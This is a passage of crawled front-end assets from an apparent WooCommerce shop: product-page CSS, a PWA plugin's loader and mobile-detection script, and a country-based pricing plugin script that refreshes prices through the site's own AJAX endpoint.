    background-color: #eeeeee;
    padding-left: 5px;
    font-weight: bold;
    font-size: 14px;
    padding : 8px !important;
}

.specTableContent{
    padding-left: 5px;    
    padding : 8px !important;
    font-size: 14px;
}
.specTableLinkColumn{
    padding-left: 5px;
    text-align: center;
}

.aTaxonomy{
    font-weight:bold;
    font-size: 14px;
    text-decoration: underline;
    text-decoration-color: #5486c3;
}

.single_add_to_cart_button{
    float:right;
}

.summary-inner{
    padding-left:15px !important;
	padding-right:15px !important;
	padding-top:10px !important;
}

.product_title{
	font-size:18px !important;
}

.product-label{
	font-size:13px !important;
	font-weight:bold !important;
	min-height:30px !important;
	border-radius: 10px !important;
	
	position: relative;
    padding: 15% 1em;
    box-sizing: border-box;
    background: #ffffff;
    background-clip: padding-box; /* !importanté */
    border: solid 2px transparent; /* !importanté */      

    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
}

.product-label::before {
    content: '';
    position: absolute;
    top: 0; right: 0; bottom: 0; left: 0;
    z-index: -1;
    margin: -2px; /* !importanté */
    border-radius: inherit; /* !importanté */
    background: linear-gradient(to right, #358e2b, #5486c3);
}

.out-of-stock{
    border-radius: 20px !important;
    max-width: 100px !important;
}

.label-with-img{
	padding:5px !important;
    background-color:transparent !important;
    max-width: 100px !important;
}

.label-with-img::before{
    background-color:transparent !important;
    
}

.divRoomIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    background-color: #fafafa;
    padding: 15px;
    border-radius: 6px;
    margin-top:10px;
}
.divInstallationIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    padding: 15px;
    border-radius: 6px;
    margin-top:10px;
    text-align:center;
    max-width: 500px;
}
.divFeatureIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    padding: 5px;
    border-radius: 6px;
    margin-top:10px;
    text-align:center;
    width:420px;
    height:160px;
}

.divFileIcon{
    float:left;
    margin-left:10px;
    margin-right:10px;
    border: solid 1px gray;
    background-color: #fafafa;
    padding: 8px;
    border-radius: 6px;
    margin-top:10px;
    width: 420px;
    height:130px;
}

.divImageGalleryElement{
    float:left;
    margin-left:10px; 
    margin-bottom: 15px;   
    width:150px;
    height:210px !important;
    overflow: hidden;
    border-radius: 6px;
}
.imgGalleryImage{
    border-radius:6px;
    height: 140px;
    width: 140px;
    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
}
.spanImageDesc{
    margin-top:15px;
    font-size:13px;
}



@media only screen and (max-width:480px) {
    .specTable{
        width: 100%;
    }

    .divFeatureIcon{
        width: 95%;
    }

    .divFileIcon{
        width: 95%;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://bugose.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.9.2
body_size: 2767
content:
/**
* For loaders
*/
var showLoader = false;
if(pwaforwp_is_mobile() && pwaforwp_js_obj.loader_mobile=="1"){
  showLoader = true;
}else if(pwaforwp_js_obj.loader_desktop=="1"){
  showLoader  = true;
}
if(showLoader){
  window.addEventListener("beforeunload", function(){
    if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
      document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "flex";
    }
    if(document.getElementById('pwaforwp_loading_div')){
      document.getElementById('pwaforwp_loading_div').style.display = "flex";
    }
    if(document.getElementById('pwaforwp_loading_icon')){
      document.getElementById('pwaforwp_loading_icon').style.display = "flex";
    }
  });
  if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
    document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "none";
  }
  if(document.getElementById('pwaforwp_loading_div')){
    document.getElementById('pwaforwp_loading_div').style.display = "none";
  }
  if(document.getElementById('pwaforwp_loading_icon')){
    document.getElementById('pwaforwp_loading_icon').style.display = "none";
  }
}else{
  if(document.getElementById('pwaforwp_loading_div')){  
    document.getElementById('pwaforwp_loading_div').style.display = "none";
  }
  if(document.getElementsByClassName('pwaforwp-loading-wrapper') && typeof document.getElementsByClassName('pwaforwp-loading-wrapper')[0]!=='undefined'){
    document.getElementsByClassName('pwaforwp-loading-wrapper')[0].style.display = "none";
  }
  }

jQuery(document).ready(function($){
  /**
  * For loaders
  */
  var showLoader = false;
  if(pwaforwp_is_mobile() && pwaforwp_js_obj.loader_mobile=="1"){
    showLoader = true;
  }else if(pwaforwp_js_obj.loader_desktop=="1"){
    showLoader  = true;
  }
  if(showLoader){
    var isSafari = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/);
    var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
    if (isSafari && iOS) {
      jQuery('#pwaforwp_loading_div').show();
      jQuery('#pwaforwp_loading_icon').show();   
      jQuery('.pwaforwp-loading-wrapper').show();
      setInterval(function(){
        jQuery('#pwaforwp_loading_div').hide();
        jQuery('#pwaforwp_loading_icon').hide();   
        jQuery('.pwaforwp-loading-wrapper').hide();}, 
      1000, true);
      
    }else{
    
      jQuery('#pwaforwp_loading_div').hide();
      jQuery('#pwaforwp_loading_icon').hide();   
      jQuery('.pwaforwp-loading-wrapper').hide();   

      jQuery(window).on('beforeunload', function() {
        jQuery('#pwaforwp_loading_div').show();
        jQuery('#pwaforwp_loading_icon').show();   
        jQuery('.pwaforwp-loading-wrapper').show();   
      });
    }
  }else{
    jQuery('#pwaforwp_loading_div').hide();
    jQuery('.pwaforwp-loading-wrapper').hide();
  }
    
    /*
    * For Add to home screen Popup    
    * Start
    */    
    jQuery(".pwaforwp_add_home_close").on("click", function(){
        document.cookie = "pwaforwp_prompt_close="+new Date();
        //jQuery(this).parents('.pwaforwp-sticky-banner').hide();
        jQuery(this).parent().hide();
    });
    
    if(jQuery('.pwaforwp-add-via-class').is(':hidden')){
        jQuery(".pwaforwp-sticky-banner").hide();
    }else{
        jQuery(".pwaforwp-sticky-banner").show();
    }
    
});


function pwaforwp_is_mobile(){
  var isMobile = false; //initiate as false
  // device detection
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
      isMobile = true;
  }
  return isMobile;
}

--- FILE ---
content_type: application/javascript
request_url: https://bugose.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/wcpbc-frontend.min.js?ver=1.8.23
body_size: 2219
content:
!function(i){if("undefined"==typeof wc_price_based_country_frontend_params)return;var t={supports_html5_storage:!0,set_cart_creation_timestamp:function(){this.supports_html5_storage&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())},set_cart_hash:function(e){this.supports_html5_storage&&(localStorage.setItem(wc_cart_fragments_params.cart_hash_key,e),sessionStorage.setItem(wc_cart_fragments_params.cart_hash_key,e))},refresh_cart:function(){i.ajax({url:wc_price_based_country_frontend_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(i.each(e.fragments,function(e,r){i(e).replaceWith(r)}),t.supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),t.set_cart_hash(e.cart_hash),e.cart_hash&&t.set_cart_creation_timestamp()))}})},set_refresh_cart_flag:function(){"undefined"==typeof Cookies?i.cookie("wc_pbc_refresh_cart","1"):Cookies.set("wc_pbc_refresh_cart","1")},get_refresh_cart_flag:function(){if("undefined"==typeof Cookies)var e=i.cookie("wc_pbc_refresh_cart");else e=Cookies.get("wc_pbc_refresh_cart");return e},remove_refresh_cart_flag:function(){"undefined"==typeof Cookies?i.removeCookie("wc_pbc_refresh_cart"):Cookies.remove("wc_pbc_refresh_cart")},maybe_refresh_cart:function(){void 0!==this.get_refresh_cart_flag()&&(this.remove_refresh_cart_flag(),this.refresh_cart())},init:function(){if("undefined"==typeof wc_cart_fragments_params)return!1;try{this.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wcpbc","test"),window.sessionStorage.removeItem("wcpbc"),window.localStorage.setItem("wcpbc","test"),window.localStorage.removeItem("wcpbc")}catch(e){this.supports_html5_storage=!1}this.maybe_refresh_cart(),i("form[class ^= wcpbc-widget]").on("submit",function(e){0<i("form.woocommerce-checkout").length||t.set_refresh_cart_flag()}),i(document.body).on("updated_checkout",function(e,r){t.refresh_cart()})}};t.init();var a={xhr:!1,get_product_ids:function(){var t=[],r=null;return i("span.wcpbc-price.loading").each(function(){if(void 0===(r=i(this).data("productId"))){var e=i(this).attr("class").match(/wcpbc-price-\d+/);null!=e&&0<e.length&&(r=parseInt(e[0].replace("wcpbc-price-","")))}r&&void 0!==r&&t.push(r)}),0<i("form.variations_form").length&&i("form.variations_form").each(function(){var e=i(this).data("product_variations");null!=e&&i.each(e,function(e,r){void 0!==r.variation_id&&t.push(r.variation_id)})}),i(document.body).trigger("wc_price_based_country_get_product_ids",[t]),t.sort(),t},get_areas:function(){var o={};return i(".wc-price-based-country-refresh-area").each(function(e,r){var t=i(r).data("area"),a=i(r).data("id"),c=i(r).data("options");void 0!==t&&void 0!==a&&void 0!==c&&(void 0===o[t]&&(o[t]={}),o[t][a]=c)}),o},refresh_product_price:function(c){var t;i.each(c,function(e,r){void 0!==(t=i("<div>"+r.price_html+"</div>").find(".wcpbc-price.wcpbc-price-"+r.id+":first"))&&i(".wcpbc-price.wcpbc-price-"+r.id).html(t.html()).removeClass("loading")}),0<i("form.variations_form").length&&i("form.variations_form").each(function(){var a=i(this).data("product_variations");null!=a&&(i.each(a,function(e,r){var t=i(r.price_html);void 0!==c[r.variation_id]&&(a[e].display_price=c[r.variation_id].display_price,a[e].display_regular_price=c[r.variation_id].display_regular_price,t.hasClass("price")?t.first().html(c[r.variation_id].price_html):t.html(c[r.variation_id].price_html)),t.find(".wcpbc-price").css("visibility",""),t.find(".wcpbc-price").removeClass("loading"),a[e].price_html=t.html()}),i(this).data("product_variations",a))}),i(document.body).trigger("wc_price_based_country_set_product_price",[c]),i(".wcpbc-price").css("visibility",""),i(".wcpbc-price").css("display",""),i(".wcpbc-price").removeClass("loading")},refresh_areas:function(e){i.each(e,function(e,r){var t='.wc-price-based-country-refresh-area[data-id="'+r.id+'"][data-area="'+r.area+'"]',a=i(r.content).filter('.wc-price-based-country-refresh-area[data-area="'+r.area+'"]').html();i(t).html(a)})},refresh_currency_settings:function(e){if("undefined"!=typeof woocommerce_price_slider_params&&"undefined"!=typeof accounting){var r=i(".price_slider_amount #min_price").data("min"),t=i(".price_slider_amount #max_price").data("max");i(".price_slider_amount span.from").html(accounting.formatMoney(r,{symbol:e.symbol,decimal:e.decimal_sep,thousand:e.thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:e.format})),i(".price_slider_amount span.to").html(accounting.formatMoney(t,{symbol:e.symbol,decimal:e.decimal_sep,thousand:e.thousand_sep,precision:woocommerce_price_slider_params.currency_format_num_decimals,format:e.format})),woocommerce_price_slider_params.currency_format_symbol=e.symbol,woocommerce_price_slider_params.currency_format_decimal_sep=e.decimal_sep,woocommerce_price_slider_params.currency_format_thousand_sep=e.thousand_sep,woocommerce_price_slider_params.currency_format=e.format}i(document.body).trigger("wc_price_based_country_set_currency_params",[e])},geolocate_customer:function(){a.xhr&&a.xhr.abort();var e={ids:a.get_product_ids(),areas:a.get_areas(),is_single:i("body").hasClass("single")?"1":"0"};a.xhr=i.ajax({url:wc_price_based_country_frontend_params.wc_ajax_url.toString().replace("%%endpoint%%","wcpbc_get_location"),data:e,type:"POST",success:function(e){a.refresh_product_price(e.products),a.refresh_areas(e.areas),a.refresh_currency_settings(e.currency_params),i(document.body).trigger("wc_price_based_country_after_ajax_geolocation",[e.zone_id])},complete:function(){a.xhr=!1}})},init:function(){"1"===wc_price_based_country_frontend_params.ajax_geolocation&&(this.geolocate_customer(),i(document).ajaxComplete(function(e,r,t){if(0==i("body").find(".wcpbc-price.loading").length||0<t.url.indexOf("wcpbc_get_location")||0<t.url.indexOf("get_refreshed_fragments"))return!1;void 0!==r.responseText&&0<r.responseText.indexOf("wcpbc-price")&&a.geolocate_customer()}))}};a.init()}(jQuery);